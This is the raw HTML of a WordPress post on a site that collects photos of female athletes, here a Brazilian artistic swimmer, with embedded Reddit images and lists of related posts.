	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-57421" class="entry-tpl-classic post-57421 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/sexy-sporty/" class="entry-category entry-category-item-106"><span itemprop="articleSection">Sexy Sporty</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Laura Miccuci (artistic swimmer) 🇧🇷</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-12-04T05:40:18+00:00" itemprop="datePublished">December 4, 2022, 5:40 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>659</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="713" src="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-758x713.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-758x713.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-300x282.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-1024x964.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-768x723.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-561x528.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-1122x1056.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-265x249.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-531x500.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-364x343.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-728x685.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-608x572.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-1152x1084.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-51x48.jpg 51w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-102x96.jpg 102w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer-313x295.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer.jpg 1170w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2022/12/57421-laura-miccuci-artistic-swimmer.jpg" /><meta itemprop="width" content="1170" /><meta itemprop="height" content="1101" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://preview.redd.it/i5yaec5m1t3a1.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=c439391814f784a6b68f4b7898ddcbeba48be51b" alt="reddit image"><img decoding="async" src="https://preview.redd.it/15dbcp4m1t3a1.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=c283174721ccbfbaa6b161ea80c40854aa4733ed" alt="reddit image"><img decoding="async" src="https://preview.redd.it/jvudto4m1t3a1.jpg?width=1170&#038;format=pjpg&#038;auto=webp&#038;s=a1b88bae6605651b314627137542b91cd0319059" alt="reddit image"><img decoding="async" src="https://www.reddit.com/gallery/zbzsxq" alt="Laura Miccuci (artistic swimmer) 🇧🇷"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/laura-miccuci-artistic-swimmer-2/&title=Laura%20Miccuci%20(artistic%20swimmer)%20🇧🇷" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/susannah-johnson-horse-riding-university-of-south-carolina/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Susannah Johnson (horse-riding &#8211; University of South Carolina) 🇺🇸</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/which-ncaa-team-has-the-highest-percentage-of-leggings-wearers/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Which NCAA team has the highest percentage of leggings wearers?</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149795 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Carlotta Gazzola &#8211; Italian swimmer" class="g1-frame" href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149795-carlotta-gazzola-italian-swimmer-758x426.jpg 758w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/carlotta-gazzola-italian-swimmer-8/" rel="bookmark">Carlotta Gazzola &#8211; Italian swimmer</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149797 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Andrea de la Rosa &#8211; Spanish track &#038; field athlete" class="g1-frame" href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149797-andrea-de-la-rosa-spanish-track-field-athlete-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/andrea-de-la-rosa-spanish-track-field-athlete-4/" rel="bookmark">Andrea de la Rosa &#8211; Spanish track &#038; field athlete</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149799 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Miranda Smith &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-758x426.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149799-miranda-smith-american-gymnast-1152x648.jpg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/miranda-smith-american-gymnast-34/" rel="bookmark">Miranda Smith &#8211; American Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149801 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Paula Badosa &#8211; Spanish Tennis player" class="g1-frame" href="https://hottestfemaleathletes.com/paula-badosa-spanish-tennis-player-44/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-364x205.gif" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-364x205.gif 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-192x108.gif 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149801-paula-badosa-spanish-tennis-player-384x216.gif 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/paula-badosa-spanish-tennis-player-44/" rel="bookmark">Paula Badosa &#8211; Spanish Tennis player</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149793 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Zoe Evans &#8211; U.K. Rugby" class="g1-frame" href="https://hottestfemaleathletes.com/zoe-evans-u-k-rugby/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149793-zoe-evans-uk-rugby-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/zoe-evans-u-k-rugby/" rel="bookmark">Zoe Evans &#8211; U.K. Rugby</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149791 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Bianca Bustamante &#8211; Racing Driver" class="g1-frame" href="https://hottestfemaleathletes.com/bianca-bustamante-racing-driver-37/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-1122x631.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/02/149791-bianca-bustamante-racing-driver-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/bianca-bustamante-racing-driver-37/" rel="bookmark">Bianca Bustamante &#8211; Racing Driver</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88395 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/" rel="bookmark">Olivia Dunne &#8211; Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:45+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88397 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Claire Azzopardi (Athlete) 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/" rel="bookmark">Claire Azzopardi (Athlete) 🇲🇹</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:44+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88363 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
